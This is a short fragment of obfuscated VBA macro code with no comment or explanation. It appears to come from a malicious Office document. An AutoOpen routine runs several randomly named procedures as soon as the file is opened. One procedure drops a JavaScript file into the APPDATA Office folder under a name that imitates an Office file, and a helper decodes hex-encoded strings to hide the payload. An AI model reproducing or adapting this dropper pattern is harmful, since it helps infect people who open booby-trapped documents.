 End With
.Save
End With
End Function
Private Sub jxuhvurwz()
kmytqfxdlnvbx Environ("APPDATA") & "\Microsoft\Office\MSO1038.js"
xppuqyag
End Sub
Sub AutoOpen()
jxuhvurwz
cjvzwdxsz
dceyowrboml
bufviaexnjhz
End Sub
Private Function pmrwxcgsnbay(ByVal hmdqeulhblmp As String) As String
Dim gkxfpyqbmbns As Long
For gkxfpyqbmbns = 1 To Len(hmdqeulhblmp) Step 2
pmrwxcgsnbay = pmrwxcgsnbay & Chr$(Val("&H" & Mid$(hmdqeulhblmp, gkxfpyqbmbns, 2)))
Next gkxfpyqbmbns
End Function